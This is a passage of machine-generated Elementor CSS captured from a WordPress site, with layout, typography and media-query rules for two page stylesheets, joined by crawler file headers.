--e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-f30da80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-f30da80 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-4c80801{text-align:left;}.elementor-36799 .elementor-element.elementor-element-4c80801 img{height:128px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36799 .elementor-element.elementor-element-09edd27 img{height:59px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-dd44403{text-align:center;}.elementor-36799 .elementor-element.elementor-element-dd44403 img{height:92px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-a330335{text-align:right;}.elementor-36799 .elementor-element.elementor-element-a330335 img{height:64px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-d36087b{--spacer-size:120px;}.elementor-36799 .elementor-element.elementor-element-ab076b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-ab076b3 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-5b36da9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-5b36da9 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36799 .elementor-element.elementor-element-1703e3b img{height:48px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-f3b8bd0{text-align:left;}.elementor-36799 .elementor-element.elementor-element-f3b8bd0 img{height:87px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-8a321b1{text-align:left;}.elementor-36799 .elementor-element.elementor-element-8a321b1 img{height:23px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36799 .elementor-element.elementor-element-5881067 img{height:28px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-12fb2a4{text-align:left;}.elementor-36799 .elementor-element.elementor-element-12fb2a4 img{height:40px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-7b9474e{--spacer-size:70px;}.elementor-36799 .elementor-element.elementor-element-754c0a6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-754c0a6 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-b9c1cfd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-b9c1cfd > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-b4cb41b{text-align:left;}.elementor-36799 .elementor-element.elementor-element-b4cb41b img{height:37px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-74c44d7{text-align:left;}.elementor-36799 .elementor-element.elementor-element-74c44d7 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-7dac83a{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-77c9cc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-77c9cc3 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-6d5c062 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-6d5c062 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36799 .elementor-element.elementor-element-a4c01bf img{height:14px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-65f0242{text-align:left;}.elementor-36799 .elementor-element.elementor-element-65f0242 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-57c4600{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-63a6570 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-63a6570 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-a88d934 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-a88d934 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36799 .elementor-element.elementor-element-48605a6 img{height:14px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36799 .elementor-element.elementor-element-583d21d img{height:8px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-24a2fed{text-align:left;}.elementor-36799 .elementor-element.elementor-element-24a2fed img{height:25px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-aa51275{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-ea34320 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-ea34320 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-a22a936 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-a22a936 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36799 .elementor-element.elementor-element-0482fbb img{height:11px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36799 .elementor-element.elementor-element-c1da035 img{height:7px;object-fit:contain;object-position:center center;}@media(max-width:1215px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36799 .elementor-element.elementor-element-6749527 img{object-fit:contain;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}@media(max-width:767px){.elementor-36799 .elementor-element.elementor-element-dcfcf9d{width:40%;}.elementor-bc-flex-widget .elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36799 .elementor-element.elementor-element-6749527 img{height:30px;}.elementor-36799 .elementor-element.elementor-element-dbb07ec{width:30%;}.elementor-36799 .elementor-element.elementor-element-09beef6 img{height:53px;}.elementor-36799 .elementor-element.elementor-element-1fcd9b9{width:30%;}.elementor-36799 .elementor-element.elementor-element-f70c81c img{height:43px;}.elementor-36799 .elementor-element.elementor-element-f4bee61{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-b8a4626{width:30%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9a9fbef{width:30%;}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-e0ae3bc{width:20%;}.elementor-36799 .elementor-element.elementor-element-17ea26d{width:20%;}.elementor-36799 .elementor-element.elementor-element-b0bd76a{width:30%;}.elementor-36799 .elementor-element.elementor-element-4c80801 img{height:37px;}.elementor-36799 .elementor-element.elementor-element-78ed830{width:30%;}.elementor-36799 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36799 .elementor-element.elementor-element-09edd27 img{height:17px;}.elementor-36799 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36799 .elementor-element.elementor-element-dd44403 img{height:27px;}.elementor-36799 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36799 .elementor-element.elementor-element-a330335 img{height:19px;}.elementor-36799 .elementor-element.elementor-element-13dc85a{width:40%;}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-e2112bb{width:30%;}.elementor-36799 .elementor-element.elementor-element-c45c1e1{width:30%;}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9493022{width:40%;}.elementor-36799 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36799 .elementor-element.elementor-element-1703e3b img{height:14px;}.elementor-36799 .elementor-element.elementor-element-612231c{width:30%;}.elementor-36799 .elementor-element.elementor-element-f3b8bd0 img{height:25px;}.elementor-36799 .elementor-element.elementor-element-950c380{width:30%;}.elementor-36799 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36799 .elementor-element.elementor-element-5881067 img{height:8px;}.elementor-36799 .elementor-element.elementor-element-eca325b{width:40%;}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-58be81b{width:30%;}.elementor-36799 .elementor-element.elementor-element-10eca04{width:30%;}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-40b574e{width:40%;}.elementor-36799 .elementor-element.elementor-element-8553ef5{width:30%;}.elementor-36799 .elementor-element.elementor-element-f15b327{width:30%;}.elementor-36799 .elementor-element.elementor-element-9cd6bf2{width:40%;}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36799 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36799 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36799 .elementor-element.elementor-element-a4c01bf img{height:14px;}.elementor-36799 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36799 .elementor-element.elementor-element-65f0242 img{height:25px;}.elementor-36799 .elementor-element.elementor-element-eb0068b{width:30%;}.elementor-36799 .elementor-element.elementor-element-168b734{width:40%;}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36799 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36799 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36799 .elementor-element.elementor-element-48605a6 img{height:7px;}.elementor-36799 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36799 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36799 .elementor-element.elementor-element-583d21d img{height:8px;}.elementor-36799 .elementor-element.elementor-element-95ab696{width:30%;}.elementor-36799 .elementor-element.elementor-element-24a2fed img{height:14px;}.elementor-36799 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36799 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36799 .elementor-element.elementor-element-0482fbb img{height:11px;}.elementor-36799 .elementor-element.elementor-element-6d80682{width:50%;}.elementor-36799 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36799 .elementor-element.elementor-element-c1da035 img{height:7px;}}@media(min-width:768px){.elementor-36799 .elementor-element.elementor-element-dcfcf9d{width:47%;}.elementor-36799 .elementor-element.elementor-element-dbb07ec{width:37.666%;}.elementor-36799 .elementor-element.elementor-element-1fcd9b9{width:15%;}.elementor-36799 .elementor-element.elementor-element-b8a4626{width:40%;}.elementor-36799 .elementor-element.elementor-element-9a9fbef{width:20%;}.elementor-36799 .elementor-element.elementor-element-e0ae3bc{width:12%;}.elementor-36799 .elementor-element.elementor-element-17ea26d{width:28%;}.elementor-36799 .elementor-element.elementor-element-b0bd76a{width:40%;}.elementor-36799 .elementor-element.elementor-element-78ed830{width:20%;}.elementor-36799 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36799 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36799 .elementor-element.elementor-element-e2112bb{width:23%;}.elementor-36799 .elementor-element.elementor-element-c45c1e1{width:20%;}.elementor-36799 .elementor-element.elementor-element-f279b41{width:20%;}.elementor-36799 .elementor-element.elementor-element-ca8ce49{width:17%;}.elementor-36799 .elementor-element.elementor-element-612231c{width:23%;}.elementor-36799 .elementor-element.elementor-element-950c380{width:20%;}.elementor-36799 .elementor-element.elementor-element-59329d2{width:20%;}.elementor-36799 .elementor-element.elementor-element-bf5a8ed{width:17%;}.elementor-36799 .elementor-element.elementor-element-58be81b{width:23%;}.elementor-36799 .elementor-element.elementor-element-10eca04{width:20%;}.elementor-36799 .elementor-element.elementor-element-92a2acd{width:20%;}.elementor-36799 .elementor-element.elementor-element-7069d07{width:17%;}.elementor-36799 .elementor-element.elementor-element-8553ef5{width:23%;}.elementor-36799 .elementor-element.elementor-element-f15b327{width:20%;}.elementor-36799 .elementor-element.elementor-element-0a47193{width:20%;}.elementor-36799 .elementor-element.elementor-element-7994598{width:17%;}.elementor-36799 .elementor-element.elementor-element-9cd6bf2{width:30%;}.elementor-36799 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36799 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36799 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36799 .elementor-element.elementor-element-eb0068b{width:29.666%;}.elementor-36799 .elementor-element.elementor-element-168b734{width:30%;}.elementor-36799 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36799 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36799 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36799 .elementor-element.elementor-element-95ab696{width:29.666%;}.elementor-36799 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36799 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36799 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36799 .elementor-element.elementor-element-6d80682{width:50%;}}@media(min-width:1919px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1477.css?ver=1763464825
body_size: 2634
content:
.elementor-1477 .elementor-element.elementor-element-6d767209:not(.elementor-motion-effects-element-type-background), .elementor-1477 .elementor-element.elementor-element-6d767209 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1477 .elementor-element.elementor-element-6d767209{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-1477 .elementor-element.elementor-element-6d767209 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1477 .elementor-element.elementor-element-7071160a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-1477 .elementor-element.elementor-element-7071160a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-1477 .elementor-element.elementor-element-7071160a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-44b257e{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-60c2aab8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-1477 .elementor-element.elementor-element-2b70e31e{text-align:left;}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1477 .elementor-element.elementor-element-4626f34f{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb{text-align:left;}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8{text-align:left;}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-58b928b > .elementor-widget-container{padding:0px 5px 0px 0px;}.elementor-1477 .elementor-element.elementor-element-58b928b{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-434ca84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-2eddc089{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-3781146c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-14bf659{text-align:left;}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
